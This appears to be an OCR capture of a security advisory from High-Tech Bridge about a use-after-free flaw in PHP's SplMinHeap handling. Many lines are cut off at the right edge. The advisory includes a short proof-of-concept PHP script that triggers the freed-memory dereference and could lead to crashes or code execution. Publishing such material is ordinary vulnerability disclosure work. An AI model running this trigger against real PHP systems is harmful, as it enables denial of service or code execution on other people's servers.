
Advisory Details:

High-Tech Bridge Security Research Lab discovered use-
language PHP, which can be exploited to cause crash an
system.

The vulnerability resides within the 'spl_heap_object_
dereference already freed memory. A local attacker can
arbitrary code on the target system with privileges of
Below is a simple exploitation code:

<?php

class SplMinHeap1 extends SplMinHeap {

  public function compare($a, $b) {

    return -parent::notexist($a, $b);

  }

}

$h = new SplMinHeap1();

$h->insert(1);

$h->insert(6);

$h->insert(5);

$h->insert(2); 

?>
